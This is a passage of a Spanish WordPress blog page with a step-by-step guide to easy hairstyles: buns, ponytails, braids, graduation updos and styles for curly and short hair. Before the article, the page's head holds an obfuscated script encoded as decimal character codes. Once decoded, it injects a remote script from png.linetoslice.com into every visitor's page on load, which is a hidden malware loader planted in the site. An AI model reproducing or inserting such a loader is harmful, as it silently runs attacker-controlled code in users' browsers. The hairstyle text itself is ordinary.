91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<style type="text/css">
							.site-title, .site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
						</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://grupofundemos.org/wp-content/uploads/2021/05/cropped-GRUPO-FUNDEMOS-logos_transparent-fav-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://grupofundemos.org/wp-content/uploads/2021/05/cropped-GRUPO-FUNDEMOS-logos_transparent-fav-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grupofundemos.org/wp-content/uploads/2021/05/cropped-GRUPO-FUNDEMOS-logos_transparent-fav-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://grupofundemos.org/wp-content/uploads/2021/05/cropped-GRUPO-FUNDEMOS-logos_transparent-fav-min-270x270.png" />
	<meta name="publisuites-verify-code" content="aHR0cHM6Ly9ncnVwb2Z1bmRlbW9zLm9yZw==" />
</head>

<body data-cmplz=1 id="blog" class="wp-singular post-template-default single single-post postid-775 single-format-standard custom-background wp-embed-responsive wp-theme-point boxed cslayout">

<div class="main-container clear">

				<div class="trending-articles">
				<ul>
					<li class="firstlink">Es tendencia:</li>
													<li class="trendingPost">
									<a href="https://grupofundemos.org/los-mejores-juegos-en-roblox/" title="Los mejores juegos en Roblox" rel="bookmark">Los mejores juegos en Ro...</a>
								</li>
																<li class="trendingPost">
									<a href="https://grupofundemos.org/el-auge-de-las-casas-de-apuestas-en-espana-y-america-latina-entretenimiento-o-problema-social/" title="El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?" rel="bookmark">El auge de las casas de ...</a>
								</li>
																<li class="trendingPost">
									<a href="https://grupofundemos.org/oaktree-capital-ha-ingresado-al-mercado-mexicano-y-ha-formado-una-alianza-con-el-corredor-local-value-casa-de-bolsa-creando-un-nuevo-modelo-de-servicios-financieros-en-mexico/" title="OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México" rel="bookmark">OakTree Capital ha ingre...</a>
								</li>
																<li class="trendingPost">
									<a href="https://grupofundemos.org/los-5-mejores-baterias-de-la-historia/" title="Los 5 mejores baterías de la Historia" rel="bookmark">Los 5 mejores baterías ...</a>
								</li>
												</ul>
			</div>
					<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
															<h2 id="logo" class="image-logo" itemprop="headline">
							<a href="https://grupofundemos.org"><img src="https://grupofundemos.org/wp-content/uploads/2021/05/GRUPO-FUNDEMOS-logos_transparent-logos-min.png" alt="GrupoFundemos©"></a>
						</h2><!-- END #logo -->
									
				<a href="#" id="pull" class="toggle-mobile-menu">Menú</a>
				<div class="primary-navigation">
					<nav id="navigation" class="mobile-menu-wrapper" role="navigation">
						<ul id="menu-1" class="menu clearfix"><li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/educacion/">Educación<br /><span class="sub"></span></a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/finanzas/">Finanzas<br /><span class="sub"></span></a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://grupofundemos.org/category/generalidades/">Generalidades<br /><span class="sub"></span></a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/historia/">Historia<br /><span class="sub"></span></a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/hogar/">Hogar<br /><span class="sub"></span></a></li>
<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/opiniones/">Opiniones<br /><span class="sub"></span></a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/salud/">Salud<br /><span class="sub"></span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/tecnologia/">Tecnología<br /><span class="sub"></span></a></li>
<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://grupofundemos.org/category/moda/">Moda<br /><span class="sub"></span></a></li>
<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/mascotas/">Mascotas<br /><span class="sub"></span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://grupofundemos.org/contacto/">Contacto<br /><span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://grupofundemos.org/politica-de-cookies-ue/">Política de cookies (UE)<br /><span class="sub"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://grupofundemos.org/quienes-somos/">Quienes Somos<br /><span class="sub"></span></a></li>
		<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://grupofundemos.org/mapa-del-sitio/">Mapa del Sitio<br /><span class="sub"></span></a></li>
	</ul>
</li>
</ul>
</li>
</ul>					</nav><!-- #navigation -->
				</div><!-- .primary-navigation -->
			</div><!-- .site-branding -->
		</header><!-- #masthead -->

		<div id="page" class="single clear">
	<div class="content">
		<!-- Start Article -->
		<article class="article">
							<div id="post-775" class="post post-775 type-post status-publish format-standard has-post-thumbnail hentry category-generalidades category-moda">
					<div class="single_post">
													<header>
																	<h1 class="title single-title">Peinados faciles: aprende a hacerlos rápido</h1>
																									<div class="post-info"> <span class="thecategory"><a href="https://grupofundemos.org/category/generalidades/" rel="category tag">Generalidades</a>, <a href="https://grupofundemos.org/category/moda/" rel="category tag">Moda</a></span> | <span class="thecomment"><a href="https://grupofundemos.org/peinados-faciles-aprende-a-hacerlos-rapido/#respond">No hay comentarios</a></span></div>
															</header>
												<!-- Start Content -->
						<div class="post-single-content box mark-links">
							<p>Por desconocer las fabulosas técnicas para resaltar el pelo, a veces se pierde la oportunidad de lucir despampanante en cualquier celebración. El estilo que le da vida al outfit está en el peinado, no importa si es cabello chino, lacio, ondulado, largo o corto, siempre se podrá encontrar nuevas ideas en internet con una gran variedad de peinados que van a resaltar el look para niñas, jóvenes y señoras mayores.</p>
<p>A continuación, se describirán paso a paso nuevas ideas para ser la sensación del lugar con un bello peinado.</p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contenido</p><ul class="toc_list"><li><ul><li><ul><li></li><li></li><li></li></ul></li><li></li><li><ul><li></li><li></li></ul></li><li><ul><li></li><li></li><li></li></ul></li></ul></li><li><ul><li><ul><li></li><li></li><li></li></ul></li><li><ul><li></li><li></li><li></li></ul></li></ul></li><li><ul><li><ul><li></li><li></li><li></li></ul></li></ul></li><li><ul><li><ul><li></li><li></li><li></li></ul></li></ul></li><li><ul><li><ul><li></li><li></li><li></li></ul></li></ul></li><li><ul><li><ul><li></li><li></li></ul></li></ul></li><li><ul><li><ul><li></li><li></li></ul></li><li><ul><li></li><li></li></ul></li></ul></li></ul></div>
<h2><span id="Los_mejores_y_mas_faciles_peinados_para_ninas"><b>Los mejores y más fáciles peinados para niñas</b></span></h2>
<p>Las niñas no tendrán que estar con el cabello enredado, lleno de suciedad y nudos paseando por la escuela cuando se pueden hacer peinados fáciles en la comodidad del hogar, tales como:</p>
<h3><span id="Cebolla_de_cabello">Cebolla de cabello</span></h3>
<p>Una cebolla de cabello nunca decepciona, es una de las mejores opciones si la niña va a jugar en el parque, hacer ejercicio e ir a la playa.</p>
<p>El cabello en el rostro o suelto es muy incómodo para las niñas que cuando juegan solo piensan en divertirse, por lo que fácilmente pueden enredar, ensuciar e incluso arrancar su cabello sin darse cuenta. Es por eso que los padres deben saber cómo hacer una <b>cebolla bonita y resistente</b>.</p>
<h4><span id="Lo_que_se_necesita"><i>Lo que se necesita</i></span></h4>
<p>Se debe tener a la mano la crema para peinar, peine, cepillo, goma, gancho y un Scruchie.</p>
<h4><span id="Desenredado_de_pelo"><i>Desenredado de pelo</i></span></h4>
<p>El primer paso antes de comenzar con el estilo del peinado es desenredar por secciones. Hay que <b>dividir el cabello en 4 partes</b>, colocar 3 gotas de crema para peinar en cada sección y con delicadeza comenzar a desenredar el cabello desde las puntas hasta la raíz.</p>
<p>Aunque parezca extraño, la mejor técnica para desenredar el cabello es comenzando desde abajo suavemente, mientras las cerdas del peine separan los nudos hasta que se vaya subiendo el peine a la raíz.</p>
<h4><span id="Peinado"><i>Peinado</i></span></h4>
<p>Una vez esté desenredado, se prosigue a usar el cepillo en la cabeza peinando todo el cabello hacia un solo punto, la parte de atrás de la corona. Posteriormente, se sujeta todo el cabello con un poco de presión y se coloca el Scrunchie justo donde se está <b>sujetando el cabello con la mano</b>, similar a cuando se sujeta una cola de caballo.</p>
<p>Ahora es momento de darle forma de dona al Scrunchie colocándolo en la corona de la cabeza con todo el cabello atravesando el hoyo, se toma el cabello y se abre para poderlo distribuir completamente en el Scrunchie, debe <b>quedar cubierto completamente por el cabello</b>, debe asemejarse a un dona de cabello.</p>
<p>Finalmente, se sujeta la dona cubierta de cabello al abrirlo, y se coloca una liga alrededor de la dona para sostenerlo y darle esa figura circular característica del peinado. El cabello sobrante se <b>esconde al borde de la dona</b> con ayuda de un pequeño gancho. Si no se desea esconder el cabello, también se puede hacer una trenza y darle la vuelta a la dona en el alrededor, y listo.</p>
<h3><span id="Cola_de_caballo_con_mas_de_2_ligas">Cola de caballo con más de 2 ligas</span></h3>
<p>La coleta con ligas es uno de los <b>peinados fáciles</b> y rápidos para ir al colegio, es un look que se puede usar varias veces a la semana, especialmente para niñas de cabello largo. La coleta de caballo con ligas <b>impide que el cabello quede suelto</b>, es un peinado práctico para las niñas más pequeñas de la casa. Sin tantas complicaciones mantiene sujeto firmemente el cabello sin la necesidad de hacer la clásica trenza.</p>
<h3><span id="Lo_que_se_necesita-2">Lo que se necesita</span></h3>
<p>No se necesitan muchos objetos para lucir radiante, con tener en casa una coleta gruesa, cepillo, crema para peinar y ligas de colores bastará para comenzar.</p>
<h4><span id="Desenredar_el_cabello"><i>Desenredar el cabello</i></span></h4>
<p>Las niñas siempre tienen nudos en el cabello, para este peinado es importante desenredar con el cabello húmedo usando el cepillo, peinando hacia atrás mechón por mechón.</p>
<h4><span id="Peinado-2"><i>Peinado</i></span></h4>
<p>Una vez que esté desenredado se peina hacia atrás, desde el inicio arriba de la frente hacia atrás para peinar repetidamente hasta que quede el cabello plano para hacer la coleta de caballo. Cómo su nombre lo indica debe asemejarse a la cola de un caballo, uniendo todo el cabello hacia un solo punto con ayuda del cepillo.</p>
<p>Después de que todo el cabello esté plano, sin ningún pelo de por fuera y se use la <b>coleta gruesa para sujetar en un punto hasta atrás</b>, se prosigue a peinar el cabello que quedó sujeto para después colocar las ligas.</p>
<p>Según sea el largo del cabello, pueden colocarse de <b>3 a 4 ligas</b> con una distancia de 4 dedos entre cada lugar y, listo para ir a la escuela y disfrutar de un día de clase sin despeinarse.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-777" src="https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles002.png" alt="peinados faciles" width="953" height="715" srcset="https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles002.png 953w, https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles002-300x225.png 300w, https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles002-768x576.png 768w" sizes="(max-width: 953px) 100vw, 953px" /></p>
<h3><span id="Cintillo_de_cabello">Cintillo de cabello</span></h3>
<p>Un cintillo hecho del propio cabello es un peinado creativo y sencillo que le da elegancia a la cabellera. Para llevar a la pequeña a fiestas, bodas o reuniones y mantener aquellos pelillos rebeldes bajo el efecto del gel plano, el cintillo de cabello lucirá espectacular. Es un peinado que no toma más de 5 minutos:</p>
<h4><span id="Lo_que_se_necesita-3"><i>Lo que se necesita</i></span></h4>
<p>Muy fácil y rápido, puede encontrase en casa el cepillo, gel para el cabello, peine y dos ligas.</p>
<h4><span id="Desenredar"><i>Desenredar</i></span></h4>
<p>Se debe de separar el <b>cabello en 3 partes</b>, la sección más grande será la línea de separación desde la oreja izquierda continuando por la parte de arriba hasta bajar a la otra oreja, lo que deja gran parte del cabello hacia atrás. La sección de atrás se debe de desenredar, mientras que las otras dos partes se dividen a los lados de la cabeza para desenredar, respetando por supuesto la carrera que dividirá el cintillo.</p>
<h4><span id="Peinado-3"><i>Peinado</i></span></h4>
<p>Una vez que estén desenredadas las 3 partes, se toman las dos partes de arriba, que están separadas por una línea en el medio de la cabeza, y se baja un mechón detrás de la oreja izquierda, y el otro <b>mechón separado detrás de la oreja derecha</b>.</p>
<p>Estos mechones recorren la parte baja de la cabeza hasta que se unen en la parte trasera y baja de cabeza, justo por debajo del cabello de la tercera parte, y se amarra doble con el uso de las ligas. El objetivo de los dos mechones unidos por debajo, es crear un cintillo visualmente, ya que, con el <b>cabello prensado por el gel y el amarrado</b>, el cabello se aplana teniendo forma de cintillo.</p>
<p>En el último paso, la 3 sección estará completamente suelta, lista para aplicarle gel y hacer rulos con <b>ayuda de los dedos</b> y listo, 2 partes unidas y 1 parte libre hecha rulos, la pequeña podrá lucir un cabello arreglado y elegante.</p>
<h2><span id="Los_peinados_con_trenzas_faciles_para_todas_las_edades"><b>Los peinados con trenzas fáciles para todas las edades</b></span></h2>
<p>Las trenzas funcionan para todas las edades y actividades, siempre que se usen con ciertas técnicas y productos según sea la necesidad. Siempre a la moda, las trenzas actualmente siguen siendo una opción peinados fáciles para cualquiera ocasión, como, por ejemplo:</p>
<h3><span id="Cola_de_pez">Cola de pez</span></h3>
<p>Una sola cola de pez en el cabello es ideal para hacer actividades que requieran <b>mantener el cabello lo más estático posible</b>. Como, por ejemplo, cocinar, hacer deporte, limpiar, estar en áreas médicas, en natación entre otras. Es muy popular entre los peinados fáciles en el mundo de la estética.</p>
<h4><span id="Lo_que_se_necesita-4"><i>Lo que se necesita</i></span></h4>
<p>Un peinado flash solo necesita de un peine y una liga.</p>
<h4><span id="Desenredar-2"><i>Desenredar</i></span></h4>
<p>Con el peine se separa en dos partes todo el cabello para desenredar una parte primero y después la otra parte, comenzando desde las puntas del mechón hasta subir a la raíz.</p>
<h4><span id="Peinado-4"><i>Peinado</i></span></h4>
<p>Con el cepillo se recoge todo el cabello en una sola dirección, hacia atrás, se cepilla desde el inicio de la frente hasta atrás. Una vez que todo el cabello esté en la parte de atrás mientras que la parte de adelante está peinada y plana, se procede con el trenzado, el cual consiste en <b>agarrar pequeñas 3 secciones de cabello</b>, en este caso comenzando con secciones de cabello desde arriba y se cruza la sección de la izquierda encima de la del medio hacia la derecha y viceversa.</p>
<p>La idea es <b>cruzar las secciones</b>, la sección de la izquierda pasa por arriba de la sección del medio y se une con la sección de la derecha, se repite el proceso a la inversa hasta que se vaya creando la trenza.</p>
<p>Posteriormente, se repite el mismo proceso, pero se va tomando más cabello para hacer las secciones más grandes y de esta forma recoger el cabello y se repite hasta terminar de recoger todo el cabello formando así una sola trenza en toda la cabeza que esté sujeta a la misma.</p>
<h3><span id="Trenzas_con_ligas">Trenzas con ligas</span></h3>
<p>Las trenzas con ligas son los peinados fáciles que se pueden encontrar en todos lados, es un look divertido, ya que se le puede aplicar ligas de colores y juntar las trenzas a diversos puntos de la cabeza con un sin fin de combinaciones. Es un estilo destacable en las niñas que asisten a preescolar.</p>
<h4><span id="Lo_que_se_necesita-5"><i>Lo que se necesita</i></span></h4>
<p>Para hacer un estilo juvenil se necesitan más cosillas, como por ejemplo, peine, coleta, gel capilar y 5 ligas de varios colores.</p>
<h4><span id="Desenredar-3"><i>Desenredar</i></span></h4>
<p>Usando el peine se divide el cabello por secciones y se desenreda desde abajo hacia arriba.</p>
<h4><span id="Peinado-5"><i>Peinado</i></span></h4>
<p>Una vez sea manejable el cabello, se separa la pollina o mechón delantero hacia adelante para poder separar atrás y así poder <b>hacer 4 cuadros </b>como si fuese la ubicación de una diadema, cada cuadro es una sección de cabello que estará amarrada por una liga. En cada cuadro donde está la sección de cabello, se hace una trenza (dividir el mechón en tres, cruzar el mechón de la izquierda hacia el de la derecha y viceversa).</p>
<p>Hacer una trenza por cada cuadro, <b>serían 4 trenzas</b>, las cuales se van a juntar en la parte de atrás de la cabeza con la cola de caballo. Con el uso del gel se pueden hacer rulos en la cola de caballo, los cuales junto a las 4 trenzas que están sujetas por la coleta grande se verán espectaculares.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-778" src="https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles003.png" alt="peinados faciles" width="1073" height="560" srcset="https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles003.png 1073w, https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles003-300x157.png 300w, https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles003-1024x534.png 1024w, https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles003-768x401.png 768w" sizes="(max-width: 1073px) 100vw, 1073px" /></p>
<h2><span id="Trenzas_en_todo_el_cabello_con_perlas_aros_kimi">Trenzas en todo el cabello con perlas aros kimi</span></h2>
<p>No se asemeja a los <b>peinados fáciles anteriormente mencionados</b>, toma algo de tiempo, pero no se necesita de un profesional para lograrlo. Además, el esfuerzo lo vale, ya que se trata de un estilo que puede durar días sin despeinarse.</p>
<p>Este look es juvenil, mayormente visto en niñas de cabello largo, que asisten a la escuela y esperan <b>no contagiarse con piojos</b>, ya que las trenzas son un buen aliado para evitar que los insectos se trepen con facilidad.</p>
<h4><span id="Lo_que_se_necesita-6"><i>Lo que se necesita</i></span></h4>
<p>Para mantener el cabello bien sujeto se necesita el peine, gel capilar, ligas y muchas perlas aros kimi.</p>
<h4><span id="Desenredar-4"><i>Desenredar</i></span></h4>
<p>El objetivo del peinado es hacer trenzas en todo el cabello, desde la raíz, hasta las pintas. El <b>número de trenza dependerá del grosor de cada trenza</b>, si de preferencia prefiere 50 trenzas, tomará más tiempo, si solo se desean 10 trenzas, el peinado puede tomar unos minutos.</p>
<p>Se puede tomar un pequeño mechón en la esquina de atrás de la parte baja de la cabeza, se marca con el peine un cuadro y se desenreda, de esta forma se van separando los mechones que se usará.</p>
<h4><span id="Proceso_de_peinado"><i>Proceso de peinado</i></span></h4>
<p>Una vez se tenga el pequeño mechón de cabello en la esquina de debajo de la cabeza desenredado, se <b>aplica gel</b> y se comienza a realizar una trenza desde la raíz dentro del cuadro, hasta la punta.</p>
<p>Al finalizar la trenza se coloca una liga para evitar que se deshaga y se coloca por último la <b>perla aro kimi</b> (se introduce la punta final de la trenza en el hoyo y al salir se amarra la punta al final de la misma trenza con la ayuda de una liga).</p>
<p>Este procedimiento se repite las veces deseadas hasta tener todo el cabello hecho trenzas con perlas aros kimi amarradas en la punta. Es más fácil de lo que parece cuando se hacen las primeras trenzas, ya que solo es hacer un cuadro para apartar el mechón, aplicarle gel, hacer la trenza y al final con <b>ayuda de la liga amarrar la perla aro kimi</b> cuando se le introduzca la punta de la trenza.</p>
<h2><span id="Peinados_para_graduacion_faciles"><b>Peinados para graduación fáciles</b></span></h2>
<h3><span id="Mono_con_trenza_de_pez_al_reves">Moño con trenza de pez al revés</span></h3>
<p>La graduación es una de las celebraciones recordadas con más amor, son memorias que recuerdan el esfuerzo académico con el que se ha crecido. Además, siempre se tienen fotos de aquel valioso recuerdo, por lo que es de esperarse tener el mejor look, un estilo que no envejezca con el tiempo.</p>
<p>Uno de los peinados fáciles ideales para esta clase de ceremonia es el moño con trenza, <b>recoger todo el cabello de forma elegante</b> para lucirse con aretes de piedras preciosas y un maquillaje refinado.</p>
<h4><span id="Lo_que_se_necesita-7"><i>Lo que se necesita</i></span></h4>
<p>Spray o gel para el cabello, peine, cepillo, un gancho negro y una coleta o moñera.</p>
<h4><span id="Desenredar-5"><i>Desenredar</i></span></h4>
<p>Como el objetivo del look es recoger todo el cabello hacia un solo centro, lo ideal es dividir el cabello a la mitad y desarrendar desde abajo hacia arriba con el peine, y posteriormente unir el cabello a un solo punto eliminando la primera división que se hizo.</p>
<h4><span id="Peinado-6"><i>Peinado</i><i> </i></span></h4>
<p>Cabe destacar que a pesar de ser un peinado sencillo, es importante mantener el cabello plano, lo más pegado que se pueda al cuero cabelludo para dar un estilo de peinado refinado, donde se luzca más el maquillaje que el cabello.</p>
<p>Es por eso que se debe de aplicar el Spray o gel de peinar en la corona de la cabeza mientras se pasa un cepillo para aplanar cada pelo. Al llegar a la parte de atrás, se debe hacer una trenza de pez al revés es decir, <b>comenzando desde la nuca hasta arriba</b>, donde se desee colocar el alto del moño. Es decir, que se hace la trenza de pez al contrario de como se hace comúnmente, iniciando desde la nuca y terminando en un moño.</p>
<p>El paso final, es hacer el moño agarrando todo el cabello respetando la trenza hecha desde la nuca hasta arriba y se amarra la muñera o coleta con doble vuelta para que se sujete adecuadamente. El resultado es una bella cebolla elegante.</p>
<h2><span id="Peinados_faciles_aesthetic"><b>Peinados fáciles aesthetic</b></span></h2>
<p>Son los tipos de peinados fáciles que están de moda para las chicas de cabello corto desde el año 2020. La mayoría de los peinados incluyen colores en el cabello. Como por ejemplo, se tintan <b>mechones de colores fantasía</b>, usan ganchos rosados, verdes, azules y ligas de colores. La apariencia del cabello generalmente es lisa bajando hasta las puntas con leves ondulaciones.</p>
<h4><span id="Lo_que_se_necesita-8"><i>Lo que se necesita </i></span></h4>
<p>Crema para peinar, ganchos de colores con pequeños diseños como Hello Kitty, plancha y peine.</p>
<h4><span id="Desenredar_y_arreglar"><i>Desenredar y arreglar </i></span></h4>
<p>Con el cabello limpio, se debe de pasar la plancha mechón por mechón, comenzando a desenredar. Es importante dejar la raíz y la pollina lo más lisa posible.</p>
<h4><span id="Peinado-7"><i>Peinado</i></span></h4>
<p>Una vez que el planchado esté listo, es tiempo de darle forma al cabello, con 2 o 3 ganchos se toman un pequeño mechón y se engancha en la parte de la corona con los ganchos. También, se usa la plancha para enroscar el cabello dándole vuelta y dejándolo en la <b>plancha por 3 segundos</b> para hacer ondulaciones en todo el cabello. La idea es que se vea un look liso con ondulaciones grandes.</p>
<h2><span id="Peinados_faciles_para_cabello_chino"><b>Peinados fáciles para cabello chino</b></span></h2>
<h3><span id="Cabello_suelto_con_rizos">Cabello suelto con rizos</span></h3>
<p>El cabello chino sigue siendo un reto a la hora de peinarse rápidamente, por lo que el aliado es la crema para peinar, gel o spray capilar. Para una salida casual, ir al colegio o para tener una cita rápida se puede usar un <b>look natural pero atractivo</b>.</p>
<h4><span id="Lo_que_se_necesita-9"><i>Lo que se necesita</i></span></h4>
<p>Al ser un peinado natural, solo será necesario un gancho, crema para peinar y agua.</p>
<h4><span id="Peinado-8"><i>Peinado </i></span></h4>
<p>Después de desenredar todo el cabello, se debe de aplicar una considerable porción de crema en cada mechón y colocar todo el cabello en la mano para apretarlo, de tal forma que al soltarlo se formen los rulos y penetre la crema. Se debe de repetir este paso en cada mechón 2 veces hasta que resalten los rulos y se endurezcan con el paso del día.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-779" src="https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles004.png" alt="peinados faciles" width="1019" height="571" srcset="https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles004.png 1019w, https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles004-300x168.png 300w, https://grupofundemos.org/wp-content/uploads/2023/01/peinados-faciles004-768x430.png 768w" sizes="(max-width: 1019px) 100vw, 1019px" /></p>
<h2><span id="Peinados_faciles_para_ninas_pelo_corto"><b>Peinados fáciles para niñas pelo corto</b></span></h2>
<h3><span id="Una_sola_coleta">Una sola coleta</span></h3>
<p>Recoger el cabello cuando está corto es un poco difícil, pero no imposible, es de los <b>peinados fáciles</b> necesarios para que las niñas no se enreden o ensucien el cabello. Las niñas con el cabello con el largo hasta el cuello son más propensas al frizz y nudos.</p>
<h4><span id="Lo_que_se_necesita-10"><i>Lo que se necesita</i></span></h4>
<p>Peine, crema para peinar, ganchos y muñera.</p>
<h4><span id="Peinado-9"><i>Peinado</i></span></h4>
<p>Después de desenredar el cabello comenzando desde las puntas hasta la raíz, se procede a cepillar todo el cabello desde el inicio de la frente hasta atrás. Posteriormente, se sujeta todo el cabello con la moñera. Debido al corte del cabello, no todos los pelos pasan por la moñera, por lo que se colocan los ganchos de forma estética en los pelos que <b>no alcance la moñera</b>.</p>
<h3><span id="Semi_Agarrado_con_trenza">Semi Agarrado con trenza</span></h3>
<p>Recoger el cabello corto toma más esfuerzo, debido a su corto alcance con los ganchos y colas puede escaparse uno que otro pelo a lo largo del día. Sin embargo, es una forma de peinarse mucho más rápido, evitando <b>enredos, piojos y perder el tiempo</b>.</p>
<h4><span id="Lo_que_se_necesita-11"><i>Lo que se necesita</i></span></h4>
<p>Usar un peine, crema para peinar y una liga.</p>
<h4><span id="Peinado-10"><i>Peinado</i></span></h4>
<p>El fin de este look es tener la mitad del cabello amarrado por una trenza y la mitad de abajo suelta. Después de desenredar todo el cabello, se debe hacer una división horizontal en la mitad de la cabeza, de oreja a oreja. En la mitad de arriba, se debe cepillar el cabello hacia atrás, como si se fuese hacer una cola de caballo, pero en su lugar, se une el cabello haciendo una trenza y se mantiene con una liga.</p>
<p>En la parte de abajo, se debe aplicar crema para presionar en cada mechón hasta que el cabello tome forma ondulada haciendo bucles con los dedos. Con un poco de práctica será posible dominar estos estilos e ir jugando con toques personales que mejoren los resultados.</p>
						</div>
						<!-- End Content -->
						<div class="related-posts"><h3>Entradas relacionadas</h3><div class="postauthor-top"><ul>											<li class=" rpexcerpt1 ">
